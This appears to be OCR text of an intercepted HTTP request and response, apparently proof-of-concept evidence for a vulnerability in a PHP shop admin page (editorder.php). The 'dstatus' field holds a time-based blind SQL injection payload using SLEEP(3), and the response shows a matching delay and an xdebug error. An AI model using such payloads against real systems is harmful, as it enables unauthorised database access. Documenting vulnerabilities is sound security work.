 POST /admin/editorder.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Connection: close
Cookie: PHPSESSID=nof19ic3c43bacnqakrd6eofv2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Priority: u=0, i
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
order=11&dstatus=111' AND IF((SELECT DATABASE()
= 'ebuybd'), SLEEP(3), '0') WHERE id=1  --+dwada
? < + > Type a search term 0 matches
Done
HTTP/1.1 302 Found
Date: Thu, 19 Dec 2024 03:07:10 GMT
Server: Apache/2.4.54 (Win64) PHP/5.6.40
mod_fcgid/2.3.10-dev
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: editorder.php?eoid=
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 19885
<br />
<font size='1'><table class='xdebug-error
xe-deprecated' dir='ltr' border='1'
cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900'
colspan="5"><span style='background-color:
#cc0000; color: #fce94f; font-size: x-large;'>(
! )</span> Deprecated: mysql_connect(): The
mysql extension is deprecated and will be
removed in the future: use mysqli or PDO
instead in F:\wamp\www\inc\connect.inc.php
on line <i>2</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e'
colspan='5'>Call Stack</th></tr>
<tr><th align='center'
bgcolor='#eeeeec'>#</th><th align='left'
bgcolor='#eeeeec'>Time</th><th align='left'
bgcolor='#eeeeec'>Memory</th><th align='left'
bgcolor='#eeeeec'>Function</th><th align='left'
bgcolor='#eeeeec'>Location</th></tr>
? < + > Type a search term 0 matches
20,283 bytes | 3,193 millis